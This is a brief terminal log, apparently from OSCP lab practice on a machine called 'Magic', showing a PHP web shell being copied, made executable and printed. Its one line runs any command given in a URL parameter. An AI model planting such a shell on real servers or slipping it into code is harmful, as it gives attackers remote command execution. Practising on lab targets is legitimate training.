 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ sudo cp /opt/shells/webshell.php .
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ sudo chown zerox30:zerox30 webshell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ sudo chmod +x webshell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ vim webshell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ cat webshell.php
<?php system($_GET['cmd']); ?>
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ file webshell.php
webshell.php: PHP script, ASCII text
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$